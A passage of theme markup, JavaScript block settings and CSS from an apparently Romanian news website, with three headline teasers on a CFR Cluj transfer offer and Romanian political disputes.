te":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style"}';
block_tdi_108.td_column_number = "2";
block_tdi_108.block_type = "td_flex_block_4";
block_tdi_108.post_count = "3";
block_tdi_108.found_posts = "27536";
block_tdi_108.header_color = "";
block_tdi_108.ajax_pagination_infinite_stop = "";
block_tdi_108.max_num_pages = "9178";
tdBlocksArray.push(block_tdi_108);
</script><div class="td-block-title-wrap"></div><div id=tdi_108 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/25/cfr-cluj-a-primit-oferta-de-10000000/"  rel="bookmark" class="td-image-wrap " title="CFR Cluj a primit oferta de 10.000.000€" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/1f7e2f6f230deaa21d0e139a5f760d2c.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/sport/" class="td-post-category">SPORT</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/25/cfr-cluj-a-primit-oferta-de-10000000/"  rel="bookmark" title="CFR Cluj a primit oferta de 10.000.000€">CFR Cluj a primit oferta de 10.000.000€</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/24/esec-total-de-ziua-unirii-principatelor-romane-nicusor-dan-huiduit-copios-la-iasi-si-focsani-video/"  rel="bookmark" class="td-image-wrap " title="EȘEC total de Ziua Unirii Principatelor Române. Nicușor Dan, huiduit copios la Iași și Focșani VIDEO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2026/01/485215993d13bf59917442e3d76cf454.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/24/esec-total-de-ziua-unirii-principatelor-romane-nicusor-dan-huiduit-copios-la-iasi-si-focsani-video/"  rel="bookmark" title="EȘEC total de Ziua Unirii Principatelor Române. Nicușor Dan, huiduit copios la Iași și Focșani VIDEO">EȘEC total de Ziua Unirii Principatelor Române. Nicușor Dan, huiduit copios la Iași și Focșani VIDEO</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://libertateazilei.net/2026/01/24/florin-barbu-psd-atac-la-ilie-bolojan-vorbeste-foarte-rar-cu-ministrii-acuzatii-de-blocaj-in-colaborarea-guvernamentala/"  rel="bookmark" class="td-image-wrap " title="Florin Barbu (PSD), atac la Ilie Bolojan: „Vorbește foarte rar cu miniștrii”. Acuzații de blocaj în colaborarea guvernamentală" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="//locale.realitatea.net/2024/02/e3b000a461e0bff6e42dcb961c20fad2.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://libertateazilei.net/category/politica/" class="td-post-category">POLITICĂ</a>
                    <h3 class="entry-title td-module-title"><a href="https://libertateazilei.net/2026/01/24/florin-barbu-psd-atac-la-ilie-bolojan-vorbeste-foarte-rar-cu-ministrii-acuzatii-de-blocaj-in-colaborarea-guvernamentala/"  rel="bookmark" title="Florin Barbu (PSD), atac la Ilie Bolojan: „Vorbește foarte rar cu miniștrii”. Acuzații de blocaj în colaborarea guvernamentală">Florin Barbu (PSD), atac la Ilie Bolojan: „Vorbește foarte rar cu miniștrii”. Acuzații de blocaj în colaborarea guvernamentală</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_108" data-td_block_id="tdi_108"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_108" data-td_block_id="tdi_108"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_4 tdi_109 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_109" >
<style>@media (max-width:767px){.tdi_109{margin-bottom:40px!important}}</style>
<style>.tdi_109 .td_module_wrap{padding-left:2.5px;padding-right:2.5px}.tdi_109 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_109 .td_module_flex_1{padding-bottom:0px;margin-bottom:0px}.tdi_109 .td_module_flex_1 .td-module-container:before{bottom:-0px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_109 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_109 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_109 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_109 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_109 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_109 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_109 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_109 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_109 .td_module_flex_1 .td-image-wrap{padding-bottom:120%}.ie10 .tdi_109 .td_module_flex_1 .td-image-container,.ie11 .tdi_109 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_109 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_109 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_109 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_109 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_109 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_109 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_109 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_109 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_109 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;text-align:center;padding:15px 10px}.tdi_109 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_109 .td_module_flex_1 .td-image-container{margin-left:auto;margin-right:auto}.tdi_109.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_109 .td_module_flex_1 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_109 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_109 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_109 .td_module_flex_1 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ffffff;font-family:Rubik!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_109 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_109 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_109 .td_module_flex_1 .td-excerpt{display:none}.tdi_109 .td_module_flex_4 .td-excerpt{display:none}.tdi_109 .td_module_flex_1 .td-author-date{display:none}.tdi_109 .td_module_flex_4 .td-author-date{display:none}.tdi_109 .td_module_flex_1 .td-post-author-name{display:none}.tdi_109 .td_module_flex_4 .td-post-author-name{display:none}.tdi_109 .td_module_flex_1 .td-post-date,.tdi_109 .td_module_flex_1 .td-post-author-name span{display:none}.tdi_109 .td_module_flex_4 .td-post-date,.tdi_109 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_109 .td_module_flex_1 .entry-review-stars{display:none}.tdi_109 .td_module_flex_1 .td-icon-star,.tdi_109 .td_module_flex_1 .td-icon-star-empty,.tdi_109 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_109 .td_module_flex_4 .entry-review-stars{display:none}.tdi_109 .td_module_flex_4 .td-icon-star,.tdi_109 .td_module_flex_4 .td-icon-star-empty,.tdi_109 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_109 .td_module_flex_1 .td-module-comments{display:none}.tdi_109 .td_module_flex_4 .td-module-comments{display:none}.tdi_109 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_109 .td_module_flex_1 .td-module-title a{color:#ffffff}.tdi_109 .td_module_flex_1 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{background-color:#85c442!important;border-color:#85c442!important;border-color:#85c442!important}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_109 .entry-thumb:after{background:rgba(112,204,63,0.3)}@media (min-width:767px){.tdi_109 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_109 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_109 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_109 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1141px){html:not([class*='ie']) .tdi_109 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_109 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td_module_wrap{padding-left:2px;padding-right:2px}.tdi_109 .td_block_inner{margin-left:-2px;margin-right:-2px}.tdi_109 .td_module_flex_1 .td-module-meta-info{padding:12px 8px}.tdi_109 .td_module_flex_1 .entry-title{margin:8px 0 0 0}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td_module_wrap{padding-left:1.5px;padding-right:1.5px}.tdi_109 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}.tdi_109 .td_module_flex_1 .td-module-meta-info{padding:10px 5px}.tdi_109 .td_module_flex_1 .entry-title{margin:6px 0 0 0;font-size:11px!important}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_109 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_109 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_109 .td_module_flex_1{padding-bottom:1.5px;margin-bottom:1.5px}.tdi_109 .td_module_flex_1 .td-module-container:before{bottom:-1.5px}.tdi_109 .td_module_flex_1 .td-image-wrap{padding-bottom:110%}.ie10 .tdi_109 .td_module_flex_1 .td-image-container,.ie11 .tdi_109 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_flex_1 .entry-title{font-size:17px!important}.tdi_109 .td_module_flex_1 .td-post-category{font-size:13px!important}}</style><script>var block_tdi_109 = new tdBlock();
block_tdi_109.id = "tdi_109";
block_tdi_109.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","offset":"6","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-1680","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infin